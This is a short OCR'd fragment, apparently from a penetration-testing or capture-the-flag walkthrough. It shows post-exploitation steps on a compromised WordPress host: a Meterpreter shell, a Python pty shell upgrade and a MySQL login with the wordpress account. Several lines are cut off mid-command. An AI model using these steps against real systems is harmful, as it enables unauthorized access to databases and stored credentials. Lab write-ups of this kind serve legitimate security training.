
meterpreter > shell

python -c "import pty;pty.spawn('/bin/bas
mysql -u wordpress -p wordpress -h 172.1
After logging in we check all the databases on the MySQL
server.
show databases;